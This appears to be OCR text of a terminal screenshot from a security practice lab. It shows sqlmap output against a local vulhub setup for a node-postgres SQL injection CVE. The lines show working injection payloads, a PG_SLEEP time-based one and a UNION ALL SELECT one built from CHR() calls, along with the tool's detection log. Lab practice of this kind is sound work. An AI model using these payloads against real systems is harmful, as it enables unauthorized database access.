 root@jiyeondu-VirtualBox: /home/jiyeondu/바탕화면/whs/vul...
Payload: id=1 AND 4635=(SELECT 4635 FROM PG_SLEEP(5))
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5161 UNION ALL SELECT NULL,(CHR(113)||CHR(112)||CHR(112)||CHR(1
06)||CHR(113))||(CHR(82)||CHR(97)||CHR(99)||CHR(86)||CHR(76)||CHR(68)||CHR(89)||
CHR(104)||CHR(109)||CHR(117)||CHR(82)||CHR(67)||CHR(87)||CHR(76)||CHR(68)||CHR(6
5)||CHR(81)||CHR(82)||CHR(69)||CHR(120)||CHR(119)||CHR(86)||CHR(70)||CHR(77)||CH
R(82)||CHR(121)||CHR(81)||CHR(122)||CHR(67)||CHR(101)||CHR(108)||CHR(86)||CHR(90
)||CHR(111)||CHR(103)||CHR(113)||CHR(78)||CHR(73)||CHR(115)||CHR(67))||(CHR(113)
||CHR(107)||CHR(106)||CHR(113)||CHR(113)),NULL-- cfLS
---
[03:25:14] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[03:25:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 48 times
[03:25:14] [INFO] fetched data logged to text files under '/root/.local/share/sq
lmap/output/localhost'
[03:25:14] [WARNING] your sqlmap version is outdated
[*] ending @ 03:25:14 /2023-10-31/
root@jiyeondu-VirtualBox:/home/jiyeondu/바탕화면/whs/vulhub/node/CVE-2017-16082#